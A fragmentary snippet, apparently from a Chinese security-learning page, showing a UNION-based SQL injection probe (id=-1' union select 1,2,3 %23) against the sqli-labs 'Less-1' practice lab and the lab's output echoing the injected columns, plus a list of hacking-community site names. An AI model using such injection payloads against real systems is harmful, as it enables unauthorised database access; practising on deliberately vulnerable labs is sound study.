 www.sql.cn/Less-1/?id=-1' union select 1,2,3 %23
知识星球 看雪 nu1l ctf 暗 补天 暗月 2021黑客大会 综合 资源库 视频 hack shell编写
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIE